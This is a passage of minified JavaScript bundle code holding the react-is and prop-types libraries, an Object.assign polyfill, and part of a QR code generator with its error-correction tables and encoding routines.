X=="object"&&X!==null){var Et=X.$$typeof;switch(Et){case t:var dt=X.type;switch(dt){case c:case u:case r:case a:case n:case d:return dt;default:var wt=dt&&dt.$$typeof;switch(wt){case s:case m:case I:case y:case i:return wt;default:return Et}}case o:return Et}}}var F=c,$=u,te=s,oe=i,ae=t,q=m,me=r,z=I,S=y,T=o,W=a,j=n,N=d,V=!1;function B(X){return V||(V=!0,console.warn("The ReactIs.isAsyncMode() alias has been deprecated, and will be removed in React 17+. Update your code to use ReactIs.isConcurrentMode() instead. It has the exact same API.")),K(X)||U(X)===c}function K(X){return U(X)===u}function L(X){return U(X)===s}function Q(X){return U(X)===i}function Z(X){return typeof X=="object"&&X!==null&&X.$$typeof===t}function le(X){return U(X)===m}function we(X){return U(X)===r}function Fe(X){return U(X)===I}function ot(X){return U(X)===y}function qe(X){return U(X)===o}function Ge(X){return U(X)===a}function Tt(X){return U(X)===n}function Lt(X){return U(X)===d}Ce.AsyncMode=F,Ce.ConcurrentMode=$,Ce.ContextConsumer=te,Ce.ContextProvider=oe,Ce.Element=ae,Ce.ForwardRef=q,Ce.Fragment=me,Ce.Lazy=z,Ce.Memo=S,Ce.Portal=T,Ce.Profiler=W,Ce.StrictMode=j,Ce.Suspense=N,Ce.isAsyncMode=B,Ce.isConcurrentMode=K,Ce.isContextConsumer=L,Ce.isContextProvider=Q,Ce.isElement=Z,Ce.isForwardRef=le,Ce.isFragment=we,Ce.isLazy=Fe,Ce.isMemo=ot,Ce.isPortal=qe,Ce.isProfiler=Ge,Ce.isStrictMode=Tt,Ce.isSuspense=Lt,Ce.isValidElementType=ee,Ce.typeOf=U}()});var xi=Ie((W1,gi)=>{"use strict";p();l();f.env.NODE_ENV==="production"?gi.exports=Wl():gi.exports=Kl()});var jl=Ie(($1,$l)=>{"use strict";p();l();var Xl=Object.getOwnPropertySymbols,dm=Object.prototype.hasOwnProperty,mm=Object.prototype.propertyIsEnumerable;function fm(e){if(e==null)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}function hm(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de",Object.getOwnPropertyNames(e)[0]==="5")return!1;for(var t={},o=0;o<10;o++)t["_"+String.fromCharCode(o)]=o;var r=Object.getOwnPropertyNames(t).map(function(a){return t[a]});if(r.join("")!=="0123456789")return!1;var n={};return"abcdefghijklmnopqrst".split("").forEach(function(a){n[a]=a}),Object.keys(Object.assign({},n)).join("")==="abcdefghijklmnopqrst"}catch(a){return!1}}$l.exports=hm()?Object.assign:function(e,t){for(var o,r=fm(e),n,a=1;a<arguments.length;a++){o=Object(arguments[a]);for(var i in o)dm.call(o,i)&&(r[i]=o[i]);if(Xl){n=Xl(o);for(var s=0;s<n.length;s++)mm.call(o,n[s])&&(r[n[s]]=o[n[s]])}}return r}});var vn=Ie((V1,Jl)=>{"use strict";p();l();var _m="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED";Jl.exports=_m});var bi=Ie((Z1,Vl)=>{p();l();Vl.exports=Function.call.bind(Object.prototype.hasOwnProperty)});var ec=Ie((tP,Yl)=>{"use strict";p();l();var yi=function(){};f.env.NODE_ENV!=="production"&&(Ql=vn(),Pn={},ql=bi(),yi=function(e){var t="Warning: "+e;typeof console!="undefined"&&console.error(t);try{throw new Error(t)}catch(o){}});var Ql,Pn,ql;function Zl(e,t,o,r,n){if(f.env.NODE_ENV!=="production"){for(var a in e)if(ql(e,a)){var i;try{if(typeof e[a]!="function"){var s=Error((r||"React class")+": "+o+" type `"+a+"` is invalid; it must be a function, usually from the `prop-types` package, but received `"+typeof e[a]+"`.This often happens because of typos such as `PropTypes.function` instead of `PropTypes.func`.");throw s.name="Invariant Violation",s}i=e[a](t,a,r,o,null,Ql)}catch(u){i=u}if(i&&!(i instanceof Error)&&yi((r||"React class")+": type specification of "+o+" `"+a+"` is invalid; the type checker function must return `null` or an `Error` but returned a "+typeof i+". You may have forgotten to pass an argument to the type checker creator (arrayOf, instanceOf, objectOf, oneOf, oneOfType, and shape all require an argument)."),i instanceof Error&&!(i.message in Pn)){Pn[i.message]=!0;var c=n?n():"";yi("Failed "+o+" type: "+i.message+(c!=null?c:""))}}}}Zl.resetWarningCache=function(){f.env.NODE_ENV!=="production"&&(Pn={})};Yl.exports=Zl});var rc=Ie((nP,oc)=>{"use strict";p();l();var gm=xi(),xm=jl(),Xo=vn(),wi=bi(),tc=ec(),$o=function(){};f.env.NODE_ENV!=="production"&&($o=function(e){var t="Warning: "+e;typeof console!="undefined"&&console.error(t);try{throw new Error(t)}catch(o){}});function kn(){return null}oc.exports=function(e,t){var o=typeof Symbol=="function"&&Symbol.iterator,r="@@iterator";function n(S){var T=S&&(o&&S[o]||S[r]);if(typeof T=="function")return T}var a="<<anonymous>>",i={array:m("array"),bigint:m("bigint"),bool:m("boolean"),func:m("function"),number:m("number"),object:m("object"),string:m("string"),symbol:m("symbol"),any:d(),arrayOf:b,element:y(),elementType:I(),instanceOf:A,node:ee(),objectOf:C,oneOf:k,oneOfType:E,shape:F,exact:$};function s(S,T){return S===T?S!==0||1/S===1/T:S!==S&&T!==T}function c(S,T){this.message=S,this.data=T&&typeof T=="object"?T:{},this.stack=""}c.prototype=Error.prototype;function u(S){if(f.env.NODE_ENV!=="production")var T={},W=0;function j(V,B,K,L,Q,Z,le){if(L=L||a,Z=Z||K,le!==Xo){if(t){var we=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use `PropTypes.checkPropTypes()` to call them. Read more at http://fb.me/use-check-prop-types");throw we.name="Invariant Violation",we}else if(f.env.NODE_ENV!=="production"&&typeof console!="undefined"){var Fe=L+":"+K;!T[Fe]&&W<3&&($o("You are manually calling a React.PropTypes validation function for the `"+Z+"` prop on `"+L+"`. This is deprecated and will throw in the standalone `prop-types` package. You may be seeing this warning due to a third-party PropTypes library. See https://fb.me/react-warning-dont-call-proptypes for details."),T[Fe]=!0,W++)}}return B[K]==null?V?B[K]===null?new c("The "+Q+" `"+Z+"` is marked as required "+("in `"+L+"`, but its value is `null`.")):new c("The "+Q+" `"+Z+"` is marked as required in "+("`"+L+"`, but its value is `undefined`.")):null:S(B,K,L,Q,Z)}var N=j.bind(null,!1);return N.isRequired=j.bind(null,!0),N}function m(S){function T(W,j,N,V,B,K){var L=W[j],Q=ae(L);if(Q!==S){var Z=q(L);return new c("Invalid "+V+" `"+B+"` of type "+("`"+Z+"` supplied to `"+N+"`, expected ")+("`"+S+"`."),{expectedType:S})}return null}return u(T)}function d(){return u(kn)}function b(S){function T(W,j,N,V,B){if(typeof S!="function")return new c("Property `"+B+"` of component `"+N+"` has invalid PropType notation inside arrayOf.");var K=W[j];if(!Array.isArray(K)){var L=ae(K);return new c("Invalid "+V+" `"+B+"` of type "+("`"+L+"` supplied to `"+N+"`, expected an array."))}for(var Q=0;Q<K.length;Q++){var Z=S(K,Q,N,V,B+"["+Q+"]",Xo);if(Z instanceof Error)return Z}return null}return u(T)}function y(){function S(T,W,j,N,V){var B=T[W];if(!e(B)){var K=ae(B);return new c("Invalid "+N+" `"+V+"` of type "+("`"+K+"` supplied to `"+j+"`, expected a single ReactElement."))}return null}return u(S)}function I(){function S(T,W,j,N,V){var B=T[W];if(!gm.isValidElementType(B)){var K=ae(B);return new c("Invalid "+N+" `"+V+"` of type "+("`"+K+"` supplied to `"+j+"`, expected a single ReactElement type."))}return null}return u(S)}function A(S){function T(W,j,N,V,B){if(!(W[j]instanceof S)){var K=S.name||a,L=z(W[j]);return new c("Invalid "+V+" `"+B+"` of type "+("`"+L+"` supplied to `"+N+"`, expected ")+("instance of `"+K+"`."))}return null}return u(T)}function k(S){if(!Array.isArray(S))return f.env.NODE_ENV!=="production"&&(arguments.length>1?$o("Invalid arguments supplied to oneOf, expected an array, got "+arguments.length+" arguments. A common mistake is to write oneOf(x, y, z) instead of oneOf([x, y, z])."):$o("Invalid argument supplied to oneOf, expected an array.")),kn;function T(W,j,N,V,B){for(var K=W[j],L=0;L<S.length;L++)if(s(K,S[L]))return null;var Q=JSON.stringify(S,function(le,we){var Fe=q(we);return Fe==="symbol"?String(we):we});return new c("Invalid "+V+" `"+B+"` of value `"+String(K)+"` "+("supplied to `"+N+"`, expected one of "+Q+"."))}return u(T)}function C(S){function T(W,j,N,V,B){if(typeof S!="function")return new c("Property `"+B+"` of component `"+N+"` has invalid PropType notation inside objectOf.");var K=W[j],L=ae(K);if(L!=="object")return new c("Invalid "+V+" `"+B+"` of type "+("`"+L+"` supplied to `"+N+"`, expected an object."));for(var Q in K)if(wi(K,Q)){var Z=S(K,Q,N,V,B+"."+Q,Xo);if(Z instanceof Error)return Z}return null}return u(T)}function E(S){if(!Array.isArray(S))return f.env.NODE_ENV!=="production"&&$o("Invalid argument supplied to oneOfType, expected an instance of array."),kn;for(var T=0;T<S.length;T++){var W=S[T];if(typeof W!="function")return $o("Invalid argument supplied to oneOfType. Expected an array of check functions, but received "+me(W)+" at index "+T+"."),kn}function j(N,V,B,K,L){for(var Q=[],Z=0;Z<S.length;Z++){var le=S[Z],we=le(N,V,B,K,L,Xo);if(we==null)return null;we.data&&wi(we.data,"expectedType")&&Q.push(we.data.expectedType)}var Fe=Q.length>0?", expected one of type ["+Q.join(", ")+"]":"";return new c("Invalid "+K+" `"+L+"` supplied to "+("`"+B+"`"+Fe+"."))}return u(j)}function ee(){function S(T,W,j,N,V){return te(T[W])?null:new c("Invalid "+N+" `"+V+"` supplied to "+("`"+j+"`, expected a ReactNode."))}return u(S)}function U(S,T,W,j,N){return new c((S||"React class")+": "+T+" type `"+W+"."+j+"` is invalid; it must be a function, usually from the `prop-types` package, but received `"+N+"`.")}function F(S){function T(W,j,N,V,B){var K=W[j],L=ae(K);if(L!=="object")return new c("Invalid "+V+" `"+B+"` of type `"+L+"` "+("supplied to `"+N+"`, expected `object`."));for(var Q in S){var Z=S[Q];if(typeof Z!="function")return U(N,V,B,Q,q(Z));var le=Z(K,Q,N,V,B+"."+Q,Xo);if(le)return le}return null}return u(T)}function $(S){function T(W,j,N,V,B){var K=W[j],L=ae(K);if(L!=="object")return new c("Invalid "+V+" `"+B+"` of type `"+L+"` "+("supplied to `"+N+"`, expected `object`."));var Q=xm({},W[j],S);for(var Z in Q){var le=S[Z];if(wi(S,Z)&&typeof le!="function")return U(N,V,B,Z,q(le));if(!le)return new c("Invalid "+V+" `"+B+"` key `"+Z+"` supplied to `"+N+"`.\nBad object: "+JSON.stringify(W[j],null,"  ")+`
Valid keys: `+JSON.stringify(Object.keys(S),null,"  "));var we=le(K,Z,N,V,B+"."+Z,Xo);if(we)return we}return null}return u(T)}function te(S){switch(typeof S){case"number":case"string":case"undefined":return!0;case"boolean":return!S;case"object":if(Array.isArray(S))return S.every(te);if(S===null||e(S))return!0;var T=n(S);if(T){var W=T.call(S),j;if(T!==S.entries){for(;!(j=W.next()).done;)if(!te(j.value))return!1}else for(;!(j=W.next()).done;){var N=j.value;if(N&&!te(N[1]))return!1}}else return!1;return!0;default:return!1}}function oe(S,T){return S==="symbol"?!0:T?T["@@toStringTag"]==="Symbol"||typeof Symbol=="function"&&T instanceof Symbol:!1}function ae(S){var T=typeof S;return Array.isArray(S)?"array":S instanceof RegExp?"object":oe(T,S)?"symbol":T}function q(S){if(typeof S=="undefined"||S===null)return""+S;var T=ae(S);if(T==="object"){if(S instanceof Date)return"date";if(S instanceof RegExp)return"regexp"}return T}function me(S){var T=q(S);switch(T){case"array":case"object":return"an "+T;case"boolean":case"date":case"regexp":return"a "+T;default:return T}}function z(S){return!S.constructor||!S.constructor.name?a:S.constructor.name}return i.checkPropTypes=tc,i.resetWarningCache=tc.resetWarningCache,i.PropTypes=i,i}});var sc=Ie((sP,ic)=>{"use strict";p();l();var bm=vn();function nc(){}function ac(){}ac.resetWarningCache=nc;ic.exports=function(){function e(r,n,a,i,s,c){if(c!==bm){var u=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw u.name="Invariant Violation",u}}e.isRequired=e;function t(){return e}var o={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:ac,resetWarningCache:nc};return o.PropTypes=o,o}});var Pi=Ie((cP,vi)=>{p();l();f.env.NODE_ENV!=="production"?(pc=xi(),lc=!0,vi.exports=rc()(pc.isElement,lc)):vi.exports=sc()();var pc,lc});var ki=Ie((mP,cc)=>{p();l();cc.exports={L:1,M:0,Q:3,H:2}});var Si=Ie((_P,uc)=>{p();l();uc.exports={MODE_NUMBER:1,MODE_ALPHA_NUM:2,MODE_8BIT_BYTE:4,MODE_KANJI:8}});var fc=Ie((bP,mc)=>{p();l();var ym=Si();function dc(e){this.mode=ym.MODE_8BIT_BYTE,this.data=e}dc.prototype={getLength:function(e){return this.data.length},write:function(e){for(var t=0;t<this.data.length;t++)e.put(this.data.charCodeAt(t),8)}};mc.exports=dc});var _c=Ie((vP,hc)=>{p();l();var Sn=ki();function zt(e,t){this.totalCount=e,this.dataCount=t}zt.RS_BLOCK_TABLE=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]];zt.getRSBlocks=function(e,t){var o=zt.getRsBlockTable(e,t);if(o==null)throw new Error("bad rs block @ typeNumber:"+e+"/errorCorrectLevel:"+t);for(var r=o.length/3,n=new Array,a=0;a<r;a++)for(var i=o[a*3+0],s=o[a*3+1],c=o[a*3+2],u=0;u<i;u++)n.push(new zt(s,c));return n};zt.getRsBlockTable=function(e,t){switch(t){case Sn.L:return zt.RS_BLOCK_TABLE[(e-1)*4+0];case Sn.M:return zt.RS_BLOCK_TABLE[(e-1)*4+1];case Sn.Q:return zt.RS_BLOCK_TABLE[(e-1)*4+2];case Sn.H:return zt.RS_BLOCK_TABLE[(e-1)*4+3];default:return}};hc.exports=zt});var bc=Ie((SP,xc)=>{p();l();function gc(){this.buffer=new Array,this.length=0}gc.prototype={get:function(e){var t=Math.floor(e/8);return(this.buffer[t]>>>7-e%8&1)==1},put:function(e,t){for(var o=0;o<t;o++)this.putBit((e>>>t-o-1&1)==1)},getLengthInBits:function(){return this.length},putBit:function(e){var t=Math.floor(this.length/8);this.buffer.length<=t&&this.buffer.push(0),e&&(this.buffer[t]|=128>>>this.length%8),this.length++}};xc.exports=gc});var Ci=Ie((IP,yc)=>{p();l();var Dt={glog:function(e){if(e<1)throw new Error("glog("+e+")");return Dt.LOG_TABLE[e]},gexp:function(e){for(;e<0;)e+=255;for(;e>=256;)e-=255;return Dt.EXP_TABLE[e]},EXP_TABLE:new Array(256),LOG_TABLE:new Array(256)};for(We=0;We<8;We++)Dt.EXP_TABLE[We]=1<<We;var We;for(We=8;We<256;We++)Dt.EXP_TABLE[We]=Dt.EXP_TABLE[We-4]^Dt.EXP_TABLE[We-5]^Dt.EXP_TABLE[We-6]^Dt.EXP_TABLE[We-8];var We;for(We=0;We<255;We++)Dt.LOG_TABLE[Dt.EXP_TABLE[We]]=We;var We;yc.exports=Dt});var Ai=Ie((DP,wc)=>{p();l();var Eo=Ci();function Cn(e,t){if(e.length==null)throw new Error(e.length+"/"+t);for(var o=0;o<e.length&&e[o]==0;)o++;this.num=new Array(e.length-o+t);for(var r=0;r<e.length-o;r++)this.num[r]=e[r+o]}Cn.prototype={get:function(e){return this.num[e]},getLength:function(){return this.num.length},multiply:function(e){for(var t=new Array(this.getLength()+e.getLength()-1),o=0;o<this.getLength();o++)for(var r=0;r<e.getLength();r++)t[o+r]^=Eo.gexp(Eo.glog(this.get(o))+Eo.glog(e.get(r)));return new Cn(t,0)},mod:function(e){if(this.getLength()-e.getLength()<0)return this;for(var t=Eo.glog(this.get(0))-Eo.glog(e.get(0)),o=new Array(this.getLength()),r=0;r<this.getLength();r++)o[r]=this.get(r);for(var r=0;r<e.getLength();r++)o[r]^=Eo.gexp(Eo.glog(e.get(r))+t);return new Cn(o,0).mod(e)}};wc.exports=Cn});var kc=Ie((RP,Pc)=>{p();l();var It=Si(),vc=Ai(),wm=Ci(),co={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7},Ye={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:1335,G18:7973,G15_MASK:21522,getBCHTypeInfo:function(e){for(var t=e<<10;Ye.getBCHDigit(t)-Ye.getBCHDigit(Ye.G15)>=0;)t^=Ye.G15<<Ye.getBCHDigit(t)-Ye.getBCHDigit(Ye.G15);return(e<<10|t)^Ye.G15_MASK},getBCHTypeNumber:function(e){for(var t=e<<12;Ye.getBCHDigit(t)-Ye.getBCHDigit(Ye.G18)>=0;)t^=Ye.G18<<Ye.getBCHDigit(t)-Ye.getBCHDigit(Ye.G18);return e<<12|t},getBCHDigit:function(e){for(var t=0;e!=0;)t++,e>>>=1;return t},getPatternPosition:function(e){return Ye.PATTERN_POSITION_TABLE[e-1]},getMask:function(e,t,o){switch(e){case co.PATTERN000:return(t+o)%2==0;case co.PATTERN001:return t%2==0;case co.PATTERN010:return o%3==0;case co.PATTERN011:return(t+o)%3==0;case co.PATTERN100:return(Math.floor(t/2)+Math.floor(o/3))%2==0;case co.PATTERN101:return t*o%2+t*o%3==0;case co.PATTERN110:return(t*o%2+t*o%3)%2==0;case co.PATTERN111:return(t*o%3+(t+o)%2)%2==0;default:throw new Error("bad maskPattern:"+e)}},getErrorCorrectPolynomial:function(e){for(var t=new vc([1],0),o=0;o<e;o++)t=t.multiply(new vc([1,wm.gexp(o)],0));return t},getLengthInBits:function(e,t){if(1<=t&&t<10)switch(e){case It.MODE_NUMBER:return 10;case It.MODE_ALPHA_NUM:return 9;case It.MODE_8BIT_BYTE:return 8;case It.MODE_KANJI:return 8;default:throw new Error("mode:"+e)}else if(t<27)switch(e){case It.MODE_NUMBER:return 12;case It.MODE_ALPHA_NUM:return 11;case It.MODE_8BIT_BYTE:return 16;case It.MODE_KANJI:return 10;default:throw new Error("mode:"+e)}else if(t<41)switch(e){case It.MODE_NUMBER:return 14;case It.MODE_ALPHA_NUM:return 13;case It.MODE_8BIT_BYTE:return 16;case It.MODE_KANJI:return 12;default:throw new Error("mode:"+e)}else throw new Error("type:"+t)},getLostPoint:function(e){for(var t=e.getModuleCount(),o=0,r=0;r<t;r++)for(var n=0;n<t;n++){for(var a=0,i=e.isDark(r,n),s=-1;s<=1;s++)if(!(r+s<0||t<=r+s))for(var c=-1;c<=1;c++)n+c<0||t<=n+c||s==0&&c==0||i==e.isDark(r+s,n+c)&&a++;a>5&&(o+=3+a-5)}for(var r=0;r<t-1;r++)for(var n=0;n<t-1;n++){var u=0;e.isDark(r,n)&&u++,e.isDark(r+1,n)&&u++,e.isDark(r,n+1)&&u++,e.isDark(r+1,n+1)&&u++,(u==0||u==4)&&(o+=3)}for(var r=0;r<t;r++)for(var n=0;n<t-6;n++)e.isDark(r,n)&&!e.isDark(r,n+1)&&e.isDark(r,n+2)&&e.isDark(r,n+3)&&e.isDark(r,n+4)&&!e.isDark(r,n+5)&&e.isDark(r,n+6)&&(o+=40);for(var n=0;n<t;n++)for(var r=0;r<t-6;r++)e.isDark(r,n)&&!e.isDark(r+1,n)&&e.isDark(r+2,n)&&e.isDark(r+3,n)&&e.isDark(r+4,n)&&!e.isDark(r+5,n)&&e.isDark(r+6,n)&&(o+=40);for(var m=0,n=0;n<t;n++)for(var r=0;r<t;r++)e.isDark(r,n)&&m++;var d=Math.abs(100*m/t/t-50)/5;return o+=d*10,o}};Pc.exports=Ye});var Ic=Ie((BP,Ac)=>{p();l();var vm=fc(),Sc=_c(),Cc=bc(),uo=kc(),Pm=Ai();function Wt(e,t){this.typeNumber=e,this.errorCorrectLevel=t,this.modules=null,this.moduleCount=0,this.dataCache=null,this.dataList=[]}var yt=Wt.prototype;yt.addData=function(e){var t=new vm(e);this.dataList.push(t),this.dataCache=null};yt.isDark=function(e,t){if(e<0||this.moduleCount<=e||t<0||this.moduleCount<=t)throw new Error(e+","+t);return this.modules[e][t]};yt.getModuleCount=function(){return this.moduleCount};yt.make=function(){if(this.typeNumber<1){var e=1;for(e=1;e<40;e++){for(var t=Sc.getRSBlocks(e,this.errorCorrectLevel),o=new Cc,r=0,n=0;n<t.length;n++)r+=t[n].dataCount;for(var n=0;n<this.dataList.length;n++){var a=this.dataList[n];o.put(a.mode,4),o.put(a.getLength(),uo.getLengthInBits(a.mode,e)),a.write(o)}if(o.getLengthInBits()<=r*8)break}this.typeNumber=e}this.makeImpl(!1,this.getBestMaskPattern())};yt.makeImpl=function(e,t){this.moduleCount=this.typeNumber*4+17,this.modules=new Array(this.moduleCount);for(var o=0;o<this.moduleCount;o++){this.modules[o]=new Array(this.moduleCount);for(var r=0;r<this.moduleCount;r++)this.modules[o][r]=null}this.setupPositionProbePattern(0,0),this.setupPositionProbePattern(this.moduleCount-7,0),this.setupPositionProbePattern(0,this.moduleCount-7),this.setupPositionAdjustPattern(),this.setupTimingPattern(),this.setupTypeInfo(e,t),this.typeNumber>=7&&this.setupTypeNumber(e),this.dataCache==null&&(this.dataCache=Wt.createData(this.typeNumber,this.errorCorrectLevel,this.dataList)),this.mapData(this.dataCache,t)};yt.setupPositionProbePattern=function(e,t){for(var o=-1;o<=7;o++)if(!(e+o<=-1||this.moduleCount<=e+o))for(var r=-1;r<=7;r++)t+r<=-1||this.moduleCount<=t+r||(0<=o&&o<=6&&(r==0||r==6)||0<=r&&r<=6&&(o==0||o==6)||2<=o&&o<=4&&2<=r&&r<=4?this.modules[e+o][t+r]=!0:this.modules[e+o][t+r]=!1)};yt.getBestMaskPattern=function(){for(var e=0,t=0,o=0;o<8;o++){this.makeImpl(!0,o);var r=uo.getLostPoint(this);(o==0||e>r)&&(e=r,t=o)}return t};yt.createMovieClip=function(e,t,o){var r=e.createEmptyMovieClip(t,o),n=1;this.make();for(var a=0;a<this.modules.length;a++)for(var i=a*n,s=0;s<this.modules[a].length;s++){var c=s*n,u=this.modules[a][s];u&&(r.beginFill(0,100),r.moveTo(c,i),r.lineTo(c+n,i),r.lineTo(c+n,i+n),r.lineTo(c,i+n),r.endFill())}return r};yt.setupTimingPattern=function(){for(var e=8;e<this.moduleCount-8;e++)this.modules[e][6]==null&&(this.modules[e][6]=e%2==0);for(var t=8;t<this.moduleCount-8;t++)this.modules[6][t]==null&&(this.modules[6][t]=t%2==0)};yt.setupPositionAdjustPattern=function(){for(var e=uo.getPatternPosition(this.typeNumber),t=0;t<e.length;t++)for(var o=0;o<e.length;o++){var r=e[t],n=e[o];if(this.modules[r][n]==null)for(var a=-2;a<=2;a++)for(var i=-2;i<=2;i++)a==-2||a==2||i==-2||i==2||a==0&&i==0?this.modules[r+a][n+i]=!0:this.modules[r+a][n+i]=!1}};yt.setupTypeNumber=function(e){for(var t=uo.getBCHTypeNumber(this.typeNumber),o=0;o<18;o++){var r=!e&&(t>>o&1)==1;this.modules[Math.floor(o/3)][o%3+this.moduleCount-8-3]=r}for(var o=0;o<18;o++){var r=!e&&(t>>o&1)==1;this.modules[o%3+this.moduleCount-8-3][Math.floor(o/3)]=r}};yt.setupTypeInfo=function(e,t){for(var o=this.errorCorrectLevel<<3|t,r=uo.getBCHTypeInfo(o),n=0;n<15;n++){var a=!e&&(r>>n&1)==1;n<6?this.modules[n][8]=a:n<8?this.modules[n+1][8]=a:this.modules[this.moduleCount-15+n][8]=a}for(var n=0;n<15;n++){var a=!e&&(r>>n&1)==1;n<8?this.modules[8][this.moduleCount-n-1]=a:n<9?this.modules[8][15-n-1+1]=a:this.modules[8][15-n-1]=a}this.modules[this.moduleCount-8][8]=!e};yt.mapData=function(e,t){for(var o=-1,r=this.moduleCount-1,n=7,a=0,i=this.moduleCount-1;i>0;i-=2)for(i==6&&i--;;){for(var s=0;s<2;s++)if(this.modules[r][i-s]==null){var c=!1;a<e.length&&(c=(e[a]>>>n&1)==1);var u=uo.getMask(t,r,i-s);u&&(c=!c),this.modules[r][i-s]=c,n--,n==-1&&(a++,n=7)}if(r+=o,r<0||this.moduleCount<=r){r-=o,o=-o;break}}};Wt.PAD0=236;Wt.PAD1=17;Wt.createData=function(e,t,o){for(var r=Sc.getRSBlocks(e,t),n=new Cc,a=0;a<o.length;a++){var i=o[a];n.put(i.mode,4),n.put(i.getLength(),uo.getLengthInBits(i.mode,e)),i.write(n)}for(var s=0,a=0;a<r.length;a++)s+=r[a].dataCount;if(n.getLengthInBits()>s*8)throw new Error("code length overflow. ("+n.getLengthInBits()+">"+s*8+")");for(n.getLengthInBits()+4<=s*8&&n.put(0,4);n.getLengthInBits()%8!=0;)n.putBit(!1);for(;!(n.getLengthInBits()>=s*8||(n.put(Wt.PAD0,8),n.getLengthInBits()>=s*8));)n.put(Wt.PAD1,8);return Wt.createBytes(n,r)};Wt.createBytes=function(e,t){for(var o=0,r=0,n=0,a=new Array(t.length),i=new Array(t.length),s=0;s<t.length;s++){var c=t[s].dataCount,u=t[s].totalCount-c;r=Math.max(r,c),n=Math.max(n,u),a[s]=new Array(c);for(var m=0;m<a[s].length;m++)a[s][m]=255&e.buffer[m+o];o+=c;var d=uo.getErrorCorrectPolynomial(u),b=new 